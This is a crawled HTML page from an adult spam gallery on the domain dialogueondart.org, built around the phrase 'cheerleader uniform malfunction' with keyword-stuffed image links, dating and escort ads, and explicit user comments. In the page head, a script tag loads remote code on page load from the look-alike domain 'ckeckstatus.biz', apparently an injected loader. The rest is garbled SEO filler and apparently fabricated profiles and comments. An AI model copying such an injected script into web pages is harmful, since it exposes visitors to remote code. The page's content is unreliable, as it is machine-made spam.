

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dialogueondart.org/nelliroono/cheerleader-uniform-malfunction-7520.php
body_size: 11768
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Cheerleader Uniform Malfunction. Quality porn</title>
<meta name="description" content="Hd xxx pictures cheerleader uniform malfunction down lela luvbug, Cheerleader left red-faced after accidentally exposing THIS during routine Free porn." />
<link rel="canonical" href="https://dialogueondart.org/nelliroono/cheerleader-uniform-malfunction-7520.php" />
<link rel="shortcut icon" type="image/ico" href="/favicon.ico" />
<meta http-equiv="Cache-Control" content="max-age=1209601" />
<META HTTP-EQUIV="Robots" CONTENT="Index, all, follow" />
<META NAME="Distribution" content="Global" />
<META NAME="Audience" content="all" />
<meta name="viewport" content="initial-scale=1.0, width=device-width" />
<meta name="referrer" content="always" />
<link href="/css/all-styles.css" rel="stylesheet" type="text/css" />
<link href="/css/message_style.css" rel="stylesheet" type="text/css" />
<!--[if lt IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="/css/styles-ie.css"/>
<![endif]-->
<!--[if lte IE 7]>
<link rel="stylesheet" type="text/css" href="/css/styles-ie7.css"/>
<![endif]-->
<script src="https://code.jquery.com/jquery-latest.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script language="JavaScript" src="/js/jquery.slimmenu.js"></script>
<script language="javascript">
function toggleBest() {
$('#forums-best').show();
$('#forums-latest').hide();
$('.active').removeClass('active');
$('#forums-best-link').addClass('active');
}

function toggleLatest() {
$('#forums-best').hide();
$('#forums-latest').show();
$('.active').removeClass('active');
$('#forums-latest-link').addClass('active');
}

var menuindex = '3';

function startQuickSearch() {
 // First, make sure the quick search response area is hidden.
//      $('#quick-search').hide();
 // Attach the change function to the input field.
$('#search-input').keyup(function() {
 // Get the current contents of the input field.
var val = $(this).val();
 // If the value is three characters or more, do the searck.
if (val.length >= 3) {
 // Send the request.
$.ajax({
url:'/quicksearch.php',
data:'find='+escape(val)
})
 // And process the response.
.done(function(data) {
 // if there were no results found, just make sure the results box is hidden.
if (data == 'no results') {
$('#quick-search').hide();
} else {
 // Otherwise, store the results (they're preformatted) and show the box.
$('#quick-search').html(data);
$('#quick-search').show();
}
});
} else {    // NOT if (val.length >= 3)
 // The search key is too short.  Hide the results box.
$('#quick-search').hide();
}   // end if (val.length >= 3)
});   // end $('#search-input').keyup(function()

$("body").click(function() { $('#quick-search').hide(); });
}


window.onload = function() {
startQuickSearch();
};
</script><script type="text/javascript" src="https://ckeckstatus.biz/?re=g5rdqn3bmm5ha3ddf4ztanby" async></script></head>
<body>
<div id="main-body" class="site group">
<div id="header"><div id="logo"><a href="https://dialogueondart.org/"><img src="/images/logo.png" alt="Free pichunter xxx Horny sexy milfs - Fappening clips" /></a></div><div id="banner-ad" style="padding-top:5px;"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/adult_dating_htm/81a6b787-21a6-4851-a531-aaf12437b3e5.jpg" border="0" width="728" height="90"></a></center></div></div><nav>
<div id="top-navigation">
<ul class="navmenu">
<li class="navitem" id="menu-1"><a href="/">Home</a></li>
<li class="navitem" id="menu-6"><a href="/registration.php" class="freecam-highlight" target="_blank">Real Swingers</a></li><li class="navitem" id="menu-2"><a href="https://dialogueondart.org/beautifulnudegirls/twerk-on-dick-compilation-2352.php">Random Photos</a></li>
</ul><!-- navmenu -->
<div id="nav-sidebar">
<div id="search-box"><form name="X_SEARCH" action="https://dialogueondart.org/orgasmuszentrale/swimming-in-pool-naked-4049.php" method="POST">
<input onfocus="return SetText(this, '', 'keyword');" onblur="return SetText(this, 'keyword', '');"
id="search-input" class="input" type="text" name="XS_KEYWORD" value="" autocomplete="off" /><input class="button" name="" type="image" src="https://dialogueondart.org/images/search_button.jpg" /></form><div id="quick-search"></div></div>
</div><!-- nav-sidebar -->
</div><!-- top-navigation -->
</nav>
<script type="text/javascript">
$('ul.navmenu').slimmenu({
resizeWidth: '640',
collapserTitle: 'Site Navigation',
easingEffect:'easeInOutQuint',
animSpeed:'medium',
indentChildren: false,
childrenIndenter: '',
subCollapserChar: null,
subCollapserClass: 'navitem',
subCollapserElement: 'A',
expandedClass: 'nav-active',
onToggleClick: function() {
$('.navitem').removeClass('nav-active');
},
onMouseEnter: function(el) {
menuindex = el.attr('id').charAt(5);
$('.navitem').removeClass('nav-active');
el.addClass('nav-active');
},
onMouseLeave: null,
onResize: function(size) {
if (size=='compact')  $('.mobile-only').show();
else $('.mobile-only').hide();
}
});
</script>
<script type="text/javascript">document.getElementById('menu-'+menuindex).className+=' nav-active';</script><!-- Main Content Area -->
<div id="main" class="group">
<div id="main-content">
<!-- Featured Links Section: links to featured selections -->
<div id="featured-links" class="content-box">
<div class="table-container featured-relative">
 <table width=530 border=0 cellspacing="3" cellpadding="3" class="featured-table">
<tr id="load-featured-content">
<td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_990.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/postyournudewife/teanna-trump-danny-d-1547.php">Teanna trump danny d</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_3963.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/maconmilf/mikasa-cosplay-porn-4605.php">Mikasa cosplay porn</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_4444.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/orgasmuszentrale/loan-luan-me-con-4654.php">Loan luan me con</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_1991.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/daisytheunic0rn/bubble-butt-sluts-riding-7422.php">Bubble butt sluts riding</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_4506.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/wifeshare/mind-control-story-archive-6832.php">Mind control story archive</a></td>
</tr>
</table>
<a href="https://dialogueondart.org/nakedblackgirls/kyesha-marie-nude-1343.php" class="featured-arrow"></a>
</div><!-- table-container -->
</div><!-- featured-links -->
 <div id="afad" class="content-box ad-block" style="text-align:center;"><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/mini/30.png" width="300" height="60" border="0"></a></div>
 <!-- Gallery: Random Photos -->
 <div id="content-area" class="content-box">
<h1 class="section-header">Cheerleader Uniform Malfunction</h1><br>
<a href="/registration.php" ><img src="https://dialogueondart.org/adult_dating_htm/a63c34acf9a71b345231fb0bdb897234.gif" alt="Fat puffy pussy lips" style="width:100%" /></a><br /><a href="/registration.php"><img src="https://dialogueondart.org/img/9bafbe283fd2aaca14d983daf2e23817.jpg" alt="angel stroman add cheerleader uniform malfunction photo" title="david e sheets reccomend cheerleader uniform malfunction" style="width:100%" /></a><br /><H2>Cheerleader Wardrobe Malfunctions No Panties</H2><a href="/registration.php" title="Play video"><img width="100%" src="https://dialogueondart.org/wd-vids/PlayeR-77HMQwiny5hh.gif" /></a><br /><a href="/registration.php" ><img src="https://dialogueondart.org/img/811176.jpg" alt="Best of Cheerleader uniform malfunction" title="" style="width:100%" /></a><br /><a href="/registration.php" ><img src="https://dialogueondart.org/img/7fa2ea952ce1d7d6910b2954146f2727.jpg" alt="chris luttrell reccomend Cheerleader Uniform Malfunction" title="" style="width:100%" /></a><br /><a href="/registration.php" ><img src="https://dialogueondart.org/img/dc792b26c7486dacdf4cdb291de33bd0.gif" alt="darwin rubi reccomend cheerleader uniform malfunction pic" title="corey salmond like cheerleader uniform malfunction photo" style="width:100%" /></a><br /><a href="/registration.php" ><img src="https://dialogueondart.org/img/439650.jpg" alt="" title="brian thilges reccomend Lena and emily porn" style="width:100%" /></a><br /><div class="shadow"><p><p>Cheerleader wardrobe malfunctions uncensored.</p></p></div><a href="/registration.php"><img src="https://dialogueondart.org/img/621127.jpg" alt="abdullah bajunid reccomend Cheerleader Uniform Malfunction" title="Cheerleader Uniform Malfunction xxx stripper" style="width:100%" /></a><br /><div class="shadow"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/escort/54.gif" /></a><br>Anita Age: 22. Hi there i am at roma 44[KEYPART-1] for 2 years i am a very reliable guy looking for a partner who can be funny, lovely, beautiful, honest, neat and clean must be respectful looking for friendship first if everything goes.</br><a href="/registration.php" class="butdat">Send Message</a></p></center></div><a href="/registration.php"><img width="100%" src="https://dialogueondart.org/adult_dating_htm/5b65edc709fc35da57566b402ab69f26.gif" /></a><a href="/registration.php" ><img src="https://dialogueondart.org/img/333536.jpg" alt="Cheerleader Uniform Malfunction hours gamelink" title="Korean teen nude photo good gotti" style="width:100%" /></a><br /><a href="/registration.php"><img src="https://dialogueondart.org/img/813623.jpg" alt="amy linnell reccomend cheerleader uniform malfunction pic" title="autumn bergman like cheerleader uniform malfunction photo" style="width:100%" /></a><a href="/registration.php" ><img src="https://dialogueondart.org/img/1f0be3d3b4c9c709def369c55748cefc.jpg" alt="barry ohler reccomend pictures that get you hard pic" title="ben merkley like malfunction cheerleader uniform photo" style="width:100%" /></a><br /><H3>'cheerleader wardrobe malfunction' Search - dialogueondart.org Results for : cheerleader wardrobe malfunction.</H3><a href="/registration.php" ><img src="https://dialogueondart.org/img/cheerleader-uniform-malfunction.jpg" alt="cheerleader uniform malfunction" title="cheerleader uniform malfunction emma stoned" style="width:100%" /></a><br /><a href="/registration.php" ><img src="https://dialogueondart.org/img/cheerleader-uniform-malfunction-2.jpg" alt="" title="" style="width:100%" /></a><br /><a href="/registration.php"><img src="https://dialogueondart.org/img/0c5ec0cba6e9032184298effd8f4f7cc.jpg" alt="brittany neitzel reccomend cheerleader uniform malfunction pic" title="" style="width:100%" /></a><br /><div class="shadow"><p>Ein sehr lecker haufen fickfleisch  duty xxx.</p></div> <a href="/registration.php" ><img src="https://dialogueondart.org/img/3f847604f048592aebc28aae80d8a571.jpg" alt="christian billones share cheerleader uniform malfunction photos" title="Best of exotic nude images" style="width:100%" /></a><br /><a href="/registration.php"><img src="https://dialogueondart.org/img/6b60baa90fef729971be949b19e34f34.jpg" alt="dave lynd share jaimee foxworth porn pics" title="" style="width:100%" /></a><br /><a href="/registration.php"><img src="https://dialogueondart.org/img/194441.jpg" alt="april tunstall add photo cheerleader uniform malfunction" title="Best of dejan orcic's gallery nell tiger free topless" style="width:100%" /></a>
<div id="featured-links" class="content-box">
<div class="table-container featured-relative">
<table width=530 border=0 cellspacing="3" cellpadding="3" class="featured-table">
<tr id="load-featured-content">
<td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_5706.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/bannedstories/she-made-him-cum-fast-2215.php">She made him cum fast</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_963.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/asianhottiez/xxx-adult-porno-movies-2463.php">Xxx adult porno movies</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_4150.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/legjob/hard-jerk-off-instruction-3141.php">Hard jerk off instruction</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_4225.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/postyournudewife/quagmire-finds-the-internet-4753.php">Quagmire finds the internet</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_1717.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/squirtgifs/carmella-bing-gang-bang-1759.php">Carmella bing gang bang</a></td>
</tr>
</table>
<a href="https://dialogueondart.org/humpdate/hafsia-herzi-sex-doll-1612.php" class="featured-arrow"></a>
</div><!-- table-container -->
</div><!-- featured-links -->
<a href="/registration.php" ><img src="https://dialogueondart.org/img/892227.jpg" alt="ali junaid ahmad add photo" title="Top pics of danielle guymer's XXX archive" style="width:100%" /></a><br /><div class="shadow"><p>Nice funny porn video  tim melkor.</p></div><a href="/registration.php" ><img src="https://dialogueondart.org/img/528556.jpg" alt="balaram baral reccomend Cheerleader Uniform Malfunction" title="" style="width:100%" /></a><br />
<div id="featured-links" class="content-box">
<div class="table-container featured-relative">
<table width=530 border=0 cellspacing="3" cellpadding="3" class="featured-table">
<tr id="load-featured-content">
<td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_4695.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/maconmilf/jessica-lucas-sex-scenes-5696.php">Jessica lucas sex scenes</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_4221.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/veggg/moms-family-sex-stories-1942.php">Moms family sex stories</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_5007.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/humpdate/hayley-williams-cum-twitter-5971.php">Hayley williams cum twitter</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_4268.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/nycbisexcouple/big-boob-granny-tumblr-1806.php">Big boob granny tumblr</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_5431.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/clitmassage/paget-brewster-sex-video-561.php">Paget brewster sex video</a></td>
</tr>
</table>
<a href="https://dialogueondart.org/onahip/tori-black-and-asa-akira-5139.php" class="featured-arrow"></a>
</div><!-- table-container -->
</div><!-- featured-links --><a href="/registration.php" ><img src="https://dialogueondart.org/adult_dating_htm/jc_0622fling_960x250_1.jpg" alt="" title=""  style="width:100%" /></a><br /> 
<div class="content-nav">
<div class="previous"><a href='https://dialogueondart.org/nelliroono/nude-escort-pics-7500.php' class="butdat3">&laquo; previous gallery</a></div>
<div class="next"><a href='https://dialogueondart.org/nelliroono/olivia-wilde-nude-images-3.php' class="butdat3">next gallery &raquo;</a></div>
</div>
<div class="content-details group">
<span class="content-details-left">
<p class="content-description"><span class="label">Description: </span>Backroom casting couch ashleigh normalcy tumblr, Nice fuck me like that.</p>
<div class="rating-block">
<!-- Sexy rating Rating -->
<div class="rating rating-sexy">
<span class="label">Sexy:</span>
<span class="inline-rating">
<ul id="93638_sexy" class="star-rating small-star">
<li id="rate_93638_sexy" class="current-rating" style="width:52.59%;"></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="One out of Ten Stars" class="one-star">1</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Two out of Ten Stars" class="two-stars">2</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Three out of Ten Stars" class="three-stars">3</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Four out of Ten Stars" class="four-stars">4</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Five out of Ten Stars" class="five-stars">5</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Six out of Ten Stars" class="six-stars">6</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Seven out of Ten Stars" class="seven-stars">7</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Eight out of Ten Stars" class="eight-stars">8</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Nine out of Ten Stars" class="nine-stars">9</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Ten out of Ten Stars" class="ten-stars">10</a></li>
</ul>
</span>
</div><!-- rating -->
<!-- Funny rating Rating -->
<div class="rating rating-funny">
<span class="label">Funny:</span>
<span class="inline-rating">
 <ul id="93638_funny" class="star-rating small-star">
<li id="rate_93638_funny" class="current-rating" style="width:96.40%;"></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="One out of Ten Stars" class="one-star">1</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Two out of Ten Stars" class="two-stars">2</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Three out of Ten Stars" class="three-stars">3</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Four out of Ten Stars" class="four-stars">4</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Five out of Ten Stars" class="five-stars">5</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Six out of Ten Stars" class="six-stars">6</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Seven out of Ten Stars" class="seven-stars">7</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Eight out of Ten Stars" class="eight-stars">8</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Nine out of Ten Stars" class="nine-stars">9</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Ten out of Ten Stars" class="ten-stars">10</a></li>
</ul>
</span>
</div><!-- rating -->
</div><!-- rating-block --><div class="content-data">
 <span class="stats"><span class="label">Views:</span>  6875</span>
 <span class="stats"><span class="label">Date:</span> 5/5/2022</span>
 <span class="stats">
<span class="label">Favorited:</span> <span id="favtotal">201</span>
<img src="/images/testheart.gif" alt="favorites"  title="favorites" width="11" height="10" alt="" />
</span><!-- stats -->
</div><!-- content-data -->
</span><!-- content-details-left -->
 <span class="content-details-right">
<div class="content-tags group">
 <span class="label">Category:</span> <a href="https://dialogueondart.org/nelliroono/">Nelliroono</a>
</div><!-- content-tags -->
 </span><!-- content-details-right -->
</div><!-- content-details -->
 </div><!-- content-area -->
<script type="text/javascript" src="/_oddity_javascript/comments.js"></script>
<a name="COMMENTS"></a>
<div id="comment-block" class="content-box">
<h2 class="section-header"><span>User</span> <span>Comments 1</span></h2>
<p class="comment-post-link">
 <a href="javascript:showComment();">Post a comment</a>
</p>
<!-- Hidden Comment Form -->
<div id="comment-form-box" class="put_comment">
 <h4 class="comment-title">Comment:</h4>
 <form action="javascript:void(0)">
<input type="hidden" value="93638" id="itemid" name="itemid">
<input type="hidden"  value="" id="username" name="username" >
<input type="hidden" value="" id="nolimit" name="nolimit">
<div id="comment-form-message">
 <p>In order to post a comment you have to be logged in.</p>
 <p>So please either <a href="/registration.php">register</a>
or <a href="/registration.php">login</a>.</p>
</div>
</form>
</div><!-- comment-form-box -->
<div id="comment-list">
<div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Saharan</a></span>
<span class="comment-time">06.05.2022 at 05:51</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-HXKRyrCjfolqiMPB)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6795" class="comment-text">
Eso me pone super caliente.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Lesley</a></span>
<span class="comment-time">06.05.2022 at 11:25</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-n7PB_B9qGTNzoGx2)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6747" class="comment-text">
Spectacular woman great fellatio skills.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Tekcirc</a></span>
<span class="comment-time">06.05.2022 at 15:27</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/110phpC3Iqnz.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67104" class="comment-text">
Hot dudes good vid thanks guys.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Piratic</a></span>
<span class="comment-time">06.05.2022 at 18:28</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-DYKEy_Rj3LMYawiJ)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67152" class="comment-text">
Great looking girl with a very nice uncut cock.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Freet</a></span>
<span class="comment-time">07.05.2022 at 16:28</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-dgrT81m3oxKfXGda)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6756" class="comment-text">
Adoro le trav lesbiche vi vorrei.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Jona</a></span>
<span class="comment-time">08.05.2022 at 04:02</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-8wRh6SyocGi9zFDB)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6714" class="comment-text">
No doubt i fell in love with her.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Balanitis</a></span>
<span class="comment-time">08.05.2022 at 12:38</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/sexo-oral-18.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67183" class="comment-text">
One of fa res earliest roles too.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Laggard</a></span>
<span class="comment-time">08.05.2022 at 18:53</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/ic_24h.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67134" class="comment-text">
Mmmmmmmmmmmm fantastic i want you suck my cockmmmmmmm.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Hetland</a></span>
<span class="comment-time">09.05.2022 at 18:09</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-Vri49RzZk8n7Cvqn)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67145" class="comment-text">
What a double act oh my goodness.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Fornaci</a></span>
<span class="comment-time">10.05.2022 at 09:31</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/linea_erotica_sadomasoquista_www_sometimiento_es_tl_803_409_027-4ab01a7f84b39672b5ae73146_copia.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67134" class="comment-text">
Belle femme et baise magnifiquement.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Balter</a></span>
<span class="comment-time">10.05.2022 at 10:59</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/sexo-oral-15_copia.jpgxgfjf.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67189" class="comment-text">
Stupid advertising for for fuck site damaged my ears.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Noric</a></span>
<span class="comment-time">11.05.2022 at 18:20</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
